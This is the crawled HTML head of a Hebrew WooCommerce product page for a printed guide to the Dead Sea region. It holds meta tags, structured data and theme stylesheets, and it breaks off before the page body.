

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metroeretz.com/product/deadsea_g/
body_size: 29615
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.metroeretz.com/xmlrpc.php">

<title>מגזין ארץ הצבי | מדריך סובב ים המלח</title><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high"><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-231x326.jpg 231w" imagesizes="(max-width: 346px) 100vw, 346px" fetchpriority="high">

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.metroeretz.com/product/deadsea_g/" />
<meta name="description" content="מדריך ארץ וטבע ומטרופוליס – סובב ים המלח – ציוני דרך המדריך שלפניכם עוסק בכל עבריו של ים המלח. מגבלות הנייר, המקום והזמן, מחייבות כמובן בחירה בין מגוון עצום של…" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="he_IL" />
<meta property="og:site_name" content="מגזין ארץ הצבי" />
<meta property="og:title" content="מגזין ארץ הצבי | מדריך סובב ים המלח" />
<meta property="og:description" content="מדריך ארץ וטבע ומטרופוליס – סובב ים המלח – ציוני דרך המדריך שלפניכם עוסק בכל עבריו של ים המלח. מגבלות הנייר, המקום והזמן, מחייבות כמובן בחירה בין מגוון עצום של נופים ואתרים. ארבעת האזורים על פיהם…" />
<meta property="og:url" content="https://www.metroeretz.com/product/deadsea_g/" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg" />
<meta property="og:image:width" content="346" />
<meta property="og:image:height" content="488" />
<meta property="og:image:alt" content="DeadSeaGuideCoverweb" />
<meta property="article:published_time" content="2022-12-07T12:23:58+00:00" />
<meta property="article:modified_time" content="2025-01-30T13:59:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="מגזין ארץ הצבי | מדריך סובב ים המלח" />
<meta name="twitter:description" content="מדריך ארץ וטבע ומטרופוליס – סובב ים המלח – ציוני דרך המדריך שלפניכם עוסק בכל עבריו של ים המלח. מגבלות הנייר, המקום והזמן, מחייבות כמובן בחירה בין מגוון עצום של נופים ואתרים. ארבעת האזורים על פיהם…" />
<meta name="twitter:image" content="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg" />
<meta name="twitter:image:alt" content="DeadSeaGuideCoverweb" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.metroeretz.com/#/schema/WebSite","url":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי","description":"האתר של מטרופוליס וארץ וטבע","inLanguage":"he-IL","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metroeretz.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.metroeretz.com/#/schema/Organization","name":"מגזין ארץ הצבי","url":"https://www.metroeretz.com/","logo":{"@type":"ImageObject","url":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","contentUrl":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","width":1000,"height":400,"contentSize":"151014"}}},{"@type":"WebPage","@id":"https://www.metroeretz.com/product/deadsea_g/","url":"https://www.metroeretz.com/product/deadsea_g/","name":"מגזין ארץ הצבי | מדריך סובב ים המלח","description":"מדריך ארץ וטבע ומטרופוליס – סובב ים המלח – ציוני דרך המדריך שלפניכם עוסק בכל עבריו של ים המלח. מגבלות הנייר, המקום והזמן, מחייבות כמובן בחירה בין מגוון עצום של…","inLanguage":"he-IL","isPartOf":{"@id":"https://www.metroeretz.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.metroeretz.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי"},{"@type":"ListItem","position":2,"item":"https://www.metroeretz.com/מטרופוליס-וארץ-וטבע-חנות-הספרים/","name":"חנות"},{"@type":"ListItem","position":3,"name":"מדריך סובב ים המלח"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.metroeretz.com/product/deadsea_g/"},"datePublished":"2022-12-07T12:23:58+00:00","dateModified":"2025-01-30T13:59:00+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 6.89ms meta | 0.32ms boot -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0094a4;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #007b8b;
					background-color: #007b8b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0094a4;
					border-color: #0094a4;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0094a4;
					border-color: #0094a4;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #007b8b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f4f0;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0094a4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0094a4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #0058a6;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #F7F6F2;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,211,207,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #F7F6F2;
					border-color: #777777;
					box-shadow: 0 0 0 2px #F7F6F2;
					color: #777777;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.metroeretz.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='storefront-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/style-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0094a4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0094a4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #41d5e5;
			}

			table:not( .has-background ) th {
				background-color: #f0efeb;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f4f0;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3f2ee;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0094a4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #0094a4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0094a4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0efeb;
			}

			.site-footer {
				background-color: #136399;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #fff4db;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0094a4;
			}

